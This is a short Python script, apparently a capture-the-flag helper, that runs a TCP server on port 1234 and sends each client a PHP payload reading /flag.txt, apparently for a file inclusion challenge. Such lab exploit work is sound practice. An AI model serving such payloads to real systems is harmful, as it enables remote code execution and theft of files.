 1 import socket
2
3 HOST = '0.0.0.0'   # Listen on all interfaces
4 PORT = 1234         # Local port to run the server
5
6 # PHP code to read the flag
7 php_payload = '<?php echo file_get_contents("/flag.txt"); ?>'
8
9 # Start the server
10 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
11     s.bind((HOST, PORT))
12     s.listen()
13     print(f"Listening on {PORT}...")
14     while True:
15         conn, addr = s.accept()
16         with conn:
17             # Send the PHP payload immediately
18             conn.sendall(php_payload.encode())
19             print("Payload sent to:", addr)
20